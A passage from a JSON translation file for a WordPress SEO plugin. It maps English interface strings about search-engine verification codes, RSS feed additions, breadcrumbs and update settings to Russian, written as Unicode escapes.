\u0440\u0430\u0437\u0434\u0435\u043b \u0442\u0435\u043a\u0441\u0442\u0430 \u0434\u043b\u0438\u043d\u043d\u0435\u0435 %2$d \u0441\u043b\u043e\u0432 \u0438 \u043d\u0435 \u0440\u0430\u0437\u0434\u0435\u043b\u0435\u043d \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430\u043c\u0438. \u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u0447\u0442\u043e\u0431\u044b \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c \u0447\u0438\u0442\u0430\u0435\u043c\u043e\u0441\u0442\u044c.","%1$d \u0440\u0430\u0437\u0434\u0435\u043b\u0430 \u0442\u0435\u043a\u0441\u0442\u0430 \u0434\u043b\u0438\u043d\u043d\u0435\u0435 %2$d \u0441\u043b\u043e\u0432 \u0438 \u043d\u0435 \u0440\u0430\u0437\u0434\u0435\u043b\u0435\u043d\u044b \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430\u043c\u0438. \u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u0447\u0442\u043e\u0431\u044b \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c \u0447\u0438\u0442\u0430\u0435\u043c\u043e\u0441\u0442\u044c.","%1$d \u0440\u0430\u0437\u0434\u0435\u043b\u043e\u0432 \u0442\u0435\u043a\u0441\u0442\u0430 \u0434\u043b\u0438\u043d\u043d\u0435\u0435 %2$d \u0441\u043b\u043e\u0432 \u0438 \u043d\u0435 \u0440\u0430\u0437\u0434\u0435\u043b\u0435\u043d\u044b \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430\u043c\u0438. \u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u0447\u0442\u043e\u0431\u044b \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c \u0447\u0438\u0442\u0430\u0435\u043c\u043e\u0441\u0442\u044c."],"We couldn't find any internal links in your content. Add internal links in your content.":["\u041c\u044b \u043d\u0435 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b\u0438 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u0432 \u0432\u0430\u0448\u0435\u043c \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0435. \u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438 \u0432 \u0441\u0432\u043e\u0439 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b."],"Internal links":["\u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"You are linking to other resources on your website which is great.":["\u0412\u044b \u0441\u0441\u044b\u043b\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 \u0434\u0440\u0443\u0433\u0438\u0435 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u043d\u0430 \u0441\u0432\u043e\u0451\u043c \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0435, \u0438 \u044d\u0442\u043e \u0437\u0434\u043e\u0440\u043e\u0432\u043e."],"No outbound links were found. Link out to external resources.":["\u0412\u043d\u0435\u0448\u043d\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u044b. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u0441\u044b\u043b\u043a\u0438 \u043d\u0430 \u0432\u043d\u0435\u0448\u043d\u0438\u0435 \u0440\u0435\u0441\u0443\u0440\u0441\u044b."],"External links":["\u0412\u043d\u0435\u0448\u043d\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"Great! You are linking to external resources.":["\u041f\u0440\u0435\u043a\u0440\u0430\u0441\u043d\u043e! \u0412\u044b \u0441\u0441\u044b\u043b\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 \u0432\u043d\u0435\u0448\u043d\u0438\u0435 \u0440\u0435\u0441\u0443\u0440\u0441\u044b."],"Get your Google Tag Manager ID in your %1$s.":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 ID Google Tag Manager \u0432 %1$s."],"Google Tag Manager Container ID":["ID \u043a\u043e\u043d\u0442\u0435\u0439\u043d\u0435\u0440\u0430 Google Tag Manager"],"Pinterest account":["\u0423\u0447\u0451\u0442\u043d\u0430\u044f \u0437\u0430\u043f\u0438\u0441\u044c Pinterest"],"Get your Pinterest verification code in your %1$s.":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043a\u043e\u0434 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 Pinterest \u043d\u0430 %1$s."],"Get your Baidu verification code in %1$s.":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043a\u043e\u0434 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 Baidu \u0432 %1$s."],"Baidu Verification Code":["\u041a\u043e\u0434 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 Baidu"],"Get your Yandex verification code in %1$s.":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u0432\u0430\u0448 \u043a\u043e\u0434 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u042f\u043d\u0434\u0435\u043a\u0441\u0430 \u043d\u0430 %1$s."],"Yandex Verification Code":["\u041a\u043e\u0434 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u042f\u043d\u0434\u0435\u043a\u0441\u0430"],"Get your Bing verification code in %1$s.":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u0432\u0430\u0448 \u043f\u0440\u043e\u0432\u0435\u0440\u043e\u0447\u043d\u044b\u0439 \u043a\u043e\u0434 Bing \u043d\u0430 %1$s."],"Bing Verification Code":["\u041a\u043e\u0434 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 Bing"],"Get your Google verification code in %1$s.":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u0432\u0430\u0448 \u043f\u0440\u043e\u0432\u0435\u0440\u043e\u0447\u043d\u044b\u0439 \u043a\u043e\u0434 Google \u043d\u0430 %1$s."],"Google Verification Code":["\u041a\u043e\u0434 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 Google"],"We recommend using the %1$sFree ExactMetrics%2$s plugin to get the most out of Google Analytics.":["\u041c\u044b \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u043b\u0430\u0433\u0438\u043d %1$sFree ExactMetrics%2$s, \u0447\u0442\u043e\u0431\u044b \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0438 Google Analytics."],"We recommend using the %1$sFree MonsterInsights%2$s plugin to get the most out of Google Analytics.":["\u041c\u044b \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u043b\u0430\u0433\u0438\u043d %1$sFree MonsterInsights%2$s, \u0447\u0442\u043e\u0431\u044b \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0438 Google Analytics."],"Success!":["\u0413\u043e\u0442\u043e\u0432\u043e!"],"Webmaster Tools Verification":["\u0412\u0435\u0440\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u044f \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c"],"The code above will be added between the %1$s tags on every page on your website.":["\u0412\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u044b\u0439 \u0432\u044b\u0448\u0435 \u043a\u043e\u0434 \u0431\u0443\u0434\u0435\u0442 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043c\u0435\u0436\u0434\u0443 \u0442\u0435\u0433\u0430\u043c\u0438 %1$s \u043d\u0430 \u043a\u0430\u0436\u0434\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Miscellaneous Verification":["\u0420\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0435 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438"],"Your user account role does not have access to edit this field. %1$s":["\u0412\u0430\u0448\u0430 \u0443\u0447\u0435\u0442\u043d\u0430\u044f \u0437\u0430\u043f\u0438\u0441\u044c \u043d\u0435 \u0434\u0430\u0435\u0442 \u0432\u0430\u043c \u043f\u043e\u043b\u043d\u043e\u043c\u043e\u0447\u0438\u0439 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0434\u0430\u043d\u043d\u043e\u0435 \u043f\u043e\u043b\u0435. %1$s"],"Add content after each post in your site feed.":["\u0412\u0441\u0442\u0430\u0432\u043a\u0430 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u043f\u043e\u0441\u043b\u0435 \u043a\u0430\u0436\u0434\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438 \u0432 \u043b\u0435\u043d\u0442\u0435 \u0441\u0430\u0439\u0442\u0430."],"Add content before each post in your site feed.":["\u0412\u0441\u0442\u0430\u0432\u043a\u0430 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u043f\u0435\u0440\u0435\u0434 \u043a\u0430\u0436\u0434\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u044c\u044e \u0432 \u043b\u0435\u043d\u0442\u0435 \u0441\u0430\u0439\u0442\u0430."],"RSS After Content":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u043f\u043e\u0441\u043b\u0435 RSS"],"RSS Before Content":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u043f\u0435\u0440\u0435\u0434 RSS"],"Open Your RDF Feed":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c RSS-\u043a\u0430\u043d\u0430\u043b \u0441\u0430\u0439\u0442\u0430"],"Learn more":["\u0423\u0437\u043d\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435"],"This feature is used to automatically add content to your site's RSS feed. More specifically, it allows you to add links back to your blog and your blog posts so scrapers will automatically add these links too. This helps search engines identify you as the original source of the content.":["\u042d\u0442\u0430 \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f \u0434\u043b\u044f \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0432 RSS-\u043a\u0430\u043d\u0430\u043b \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u0412 \u0447\u0430\u0441\u0442\u043d\u043e\u0441\u0442\u0438, \u043e\u043d\u0430 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0438 \u043d\u0430 \u0431\u043b\u043e\u0433 \u0438 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0435 \u0437\u0430\u043f\u0438\u0441\u0438 \u0432 \u0431\u043b\u043e\u0433\u0435, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u043f\u0430\u0440\u0441\u0435\u0440\u044b \u0442\u0430\u043a\u0436\u0435 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442 \u044d\u0442\u0438 \u0441\u0441\u044b\u043b\u043a\u0438. \u042d\u0442\u043e \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c \u0438\u0434\u0435\u043d\u0442\u0438\u0444\u0438\u0446\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0430\u0441 \u043a\u0430\u043a \u043f\u0435\u0440\u0432\u043e\u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430."],"Automatically add content to your site's RSS feed.":["\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0432 RSS-\u043a\u0430\u043d\u0430\u043b \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Check this if you would like to remove ALL %1$s data upon plugin deletion. All settings and SEO data will be unrecoverable.":["\u041e\u043f\u0446\u0438\u044f \u0443\u0434\u0430\u043b\u044f\u0435\u0442 \u0412\u0421\u0415 \u0434\u0430\u043d\u043d\u044b\u0435 %1$s (\u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0438 SEO-\u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e) \u043f\u0440\u0438 \u0443\u0434\u0430\u043b\u0435\u043d\u0438\u0438 \u043f\u043b\u0430\u0433\u0438\u043d\u0430. \u041f\u0440\u043e\u0446\u0435\u0441\u0441 \u043d\u0435\u043e\u0431\u0440\u0430\u0442\u0438\u043c!"],"Uninstall %1$s":["\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435 %1$s"],"Select which Taxonomies you want to use the %1$s columns with.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u0441 \u043a\u0430\u043a\u0438\u043c\u0438 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u044f\u043c\u0438 \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u043e\u043b\u0431\u0446\u044b %1$s."],"Taxonomy Columns":["\u0421\u0442\u043e\u043b\u0431\u0446\u044b \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439"],"You will need to manually update everything.":["\u041e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u043d\u0435 \u0431\u0443\u0434\u0443\u0442 \u0443\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0442\u044c\u0441\u044f \u0431\u0435\u0437 \u0432\u043c\u0435\u0448\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0430 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u0430."],"You are getting bugfixes and security updates, but not major features.":["\u041f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0439 \u043e\u0448\u0438\u0431\u043e\u043a \u0438 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0439 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438, \u043d\u043e \u043d\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u0451\u043d\u043d\u044b\u0445 \u0444\u0443\u043d\u043a\u0446\u0438\u0439."],"Minor Only":["\u0412\u0442\u043e\u0440\u043e\u0441\u0442\u0435\u043f\u0435\u043d\u043d\u044b\u0435"],"You are getting the latest features, bugfixes, and security updates as they are released.":["\u041f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u043d\u043e\u0432\u044b\u0445 \u0444\u0443\u043d\u043a\u0446\u0438\u0439, \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0439 \u0438 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0439 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438 \u043f\u043e \u043c\u0435\u0440\u0435 \u0438\u0445 \u0432\u044b\u043f\u0443\u0441\u043a\u0430."],"All (recommended)":["\u0412\u0441\u0435 (\u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442\u0441\u044f)"],"Automatic Updates":["\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f"],"Announcements":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"],"Dashboard Widgets":["\u0412\u0438\u0434\u0436\u0435\u0442\u044b \u043a\u043e\u043d\u0441\u043e\u043b\u0438"],"This adds %1$s to the admin toolbar for easy access to your SEO settings.":["\u042d\u0442\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0435\u0442 %1$s \u043d\u0430 \u043f\u0430\u043d\u0435\u043b\u044c \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u0430 \u0434\u043b\u044f \u0431\u044b\u0441\u0442\u0440\u043e\u0433\u043e \u0434\u043e\u0441\u0442\u0443\u043f\u0430 \u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c SEO."],"Admin Bar Menu":["\u041c\u0435\u043d\u044e \u043f\u0430\u043d\u0435\u043b\u0438 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u0430"],"Usage Tracking":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f"],"Select which Post Types you want to use the %1$s columns with.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u0441 \u043a\u0430\u043a\u0438\u043c\u0438 \u0442\u0438\u043f\u0430\u043c\u0438 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u043e\u043b\u0431\u0446\u044b %1$s."],"Post Type Columns":["\u0421\u0442\u043e\u043b\u0431\u0446\u044b \u0442\u0438\u043f\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Enable our TruSEO score to help you optimize your content for maximum traffic.":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u043d\u0430\u0448\u0443 \u043e\u0446\u0435\u043d\u043a\u0443 TruSEO, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043c\u043e\u0447\u044c \u0432\u0430\u043c \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0434\u043b\u044f \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0442\u0440\u0430\u0444\u0438\u043a\u0430."],"TruSEO Score & Content":["\u041e\u0446\u0435\u043d\u043a\u0430 \u0438 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 TruSEO"],"Breadcrumb Templates":["\u0428\u0430\u0431\u043b\u043e\u043d\u044b \u0446\u0435\u043f\u043e\u0447\u0435\u043a \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"Category Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0440\u0443\u0431\u0440\u0438\u043a\u0438"],"Article Title":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u0442\u0430\u0442\u044c\u0438"],"Home":["\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"],"Current Item":["\u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442"],"404 Error Format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u043e\u0448\u0438\u0431\u043a\u0438 404"],"Search Result Format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430 \u043f\u043e\u0438\u0441\u043a\u0430"],"Archive Format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0430\u0440\u0445\u0438\u0432\u0430"],"Breadcrumb Prefix":["\u041f\u0440\u0435\u0444\u0438\u043a\u0441 \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"Homepage Link":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0433\u043b\u0430\u0432\u043d\u0443\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443"],"Separator":["\u0420\u0430\u0437\u0434\u0435\u043b\u0438\u0442\u0435\u043b\u044c"],"Breadcrumb Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"PHP Code":["PHP-\u043a\u043e\u0434"],"Gutenberg Block":["Gutenberg-\u0431\u043b\u043e\u043a"],"Shortcode":["\u0428\u043e\u0440\u0442\u043a\u043e\u0434"],"Show Breadcrumbs on Your Website":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u0446\u0435\u043f\u043e\u0447\u043a\u0443 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"Enable Breadcrumbs":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0446\u0435\u043f\u043e\u0447\u043a\u0443 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"Use our configuration wizard to properly set up %1$s with your WordPress website.":["\u0412\u043e\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u043f\u043e\u043c\u043e\u0449\u043d\u0438\u043a\u043e\u043c \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043d\u0430\u0441\u0442\u0440\u043e\u0438\u0442\u044c %1$s \u043d\u0430 \u0441\u0432\u043e\u0435\u043c \u0441\u0430\u0439\u0442\u0435."],"Setup Wizard":["\u041c\u0430\u0441\u0442\u0435\u0440 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"License":["\u041b\u0438\u0446\u0435\u043d\u0437\u0438\u044f"],"We couldn't connect to the site, please try again later.":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f \u043a \u0441\u0430\u0439\u0442\u0443, \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"Preview":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440"],"Hide":["\u0421\u043a\u0440\u044b\u0442\u044c"],"Show":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c"],"Websites":["\u0421\u0430\u0439\u0442\u044b"],"Products & Entertainment":["\u0422\u043e\u0432\u0430\u0440\u044b \u0438 \u0440\u0430\u0437\u0432\u043b\u0435\u0447\u0435\u043d\u0438\u044f"],"Places":["\u041c\u0435\u0441\u0442\u0430"],"People":["\u041b\u044e\u0434\u0438"],"Organizations":["\u041e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438"],"Groups":["\u0413\u0440\u0443\u043f\u043f\u044b"],"Businesses":["\u0411\u0438\u0437\u043d\u0435\u0441\u044b"],"Activities":["\u0410\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c"],"Advanced Rich Snippets + Schema Markups":["\u0420\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0435 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u044b + Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0430"],"Submit articles to Google News that were published in the last 48 hours.":["\u041e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0441\u0442\u0430\u0442\u044c\u0438 \u043d\u0435 \u0441\u0442\u0430\u0440\u0448\u0435 48 \u0447\u0430\u0441\u043e\u0432 \u0432 Google \u041d\u043e\u0432\u043e\u0441\u0442\u0438."],"Tell Google about your business for display as a Knowledge Graph card or business carousel.":["\u0420\u0430\u0441\u0441\u043a\u0430\u0436\u0438\u0442\u0435 Google \u043e \u0441\u0432\u043e\u0435\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438, \u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u043d\u0435\u0439 \u0431\u0443\u0434\u0435\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c\u0441\u044f \u0432 \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0435 \u0433\u0440\u0430\u0444\u0430 \u0437\u043d\u0430\u043d\u0438\u0439 \u0438\u043b\u0438 \u0431\u0438\u0437\u043d\u0435\u0441-\u043a\u0430\u0440\u0443\u0441\u0435\u043b\u0438."],"Breadcrumbs":["\u0426\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"Get the #1 analytics plugin to see how people find and use your website. Simply put, see stats that matter.":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u0435 \u0442\u043e\u043f\u043e\u0432\u044b\u0439 \u043f\u043b\u0430\u0433\u0438\u043d \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0438, \u0447\u0442\u043e\u0431\u044b \u0443\u0437\u043d\u0430\u0442\u044c, \u043a\u0430\u043a \u043b\u044e\u0434\u0438 \u043d\u0430\u0445\u043e\u0434\u044f\u0442 \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442. \u0412\u044b \u0431\u0443\u0434\u0435\u0442\u0435 \u0432\u0438\u0434\u0435\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u0442\u0443 \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0443, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0432\u0430\u0436\u043d\u0430."],"Get all the right tools to make sure your website shows up in Google Search.":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u0432\u0441\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b, \u0447\u0442\u043e\u0431\u044b \u0432\u0430\u0448 \u0432\u0435\u0431-\u0441\u0430\u0439\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u043b\u0441\u044f \u0432 \u043f\u043e\u0438\u0441\u043a\u0435 Google."],"Optimized Search Appearance":["\u041e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0432\u0438\u0434 \u0432 